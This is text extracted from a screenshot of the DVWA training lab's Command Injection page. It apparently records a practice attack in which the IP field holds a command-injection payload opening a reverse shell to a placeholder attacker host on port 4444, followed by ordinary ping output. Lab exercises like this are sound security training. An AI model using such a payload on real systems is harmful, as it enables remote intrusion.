 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Command Injection
Ping a device
Enter an IP address: .; bash -i >& /dev/tcp/attacker_ip/4444 0>&1 Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.079 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3039ms
rtt min/avg/max/mdev = 0.041/0.054/0.079/0.014 ms